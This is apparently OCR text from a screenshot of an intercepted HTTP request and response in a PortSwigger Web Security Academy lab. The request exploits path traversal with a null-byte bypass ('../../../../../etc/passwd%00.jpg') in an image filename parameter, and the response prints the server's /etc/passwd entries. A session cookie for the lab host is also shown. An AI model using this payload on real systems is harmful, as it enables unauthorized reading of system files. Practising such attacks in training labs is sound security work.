 Pretty Raw Hex \n
1 GET /image?filename=
../../../../../etc/passwd%00.jp
g HTTP/2
2 Host:
0a27005a04add09187cce3c10099007
7.web-security-academy.net
3 Cookie: session=
RmNy6J8CwjXBdsoYsPgqghJa4agjIKW
c
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin
/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin
/nologin